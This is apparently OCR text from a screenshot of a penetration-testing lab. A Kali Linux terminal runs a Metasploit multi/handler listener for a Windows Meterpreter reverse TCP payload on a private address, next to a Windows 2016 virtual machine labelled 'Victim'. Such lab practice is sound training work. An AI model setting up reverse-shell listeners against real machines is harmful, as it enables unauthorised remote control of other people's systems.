 File Machine View Input Devices Help
root@kali: ~ root@kali: ~ 02:31 AM 47%
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, pro
cess, none)
LHOST 192.168.43.157 yes The listen address (an interface may be specif
ied)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.157:4444
msf6 exploit(multi/handler) >
Right Ctrl
Windows 2016 Victim
File Machine View Input Devices Help
Recycle Bin
Networks
Network 2
Do you want to allow your PC to be
discoverable by other PCs and devices
on this network?
We recommend allowing this on your
home and work networks, but not
public ones.
Yes No
Right
13:02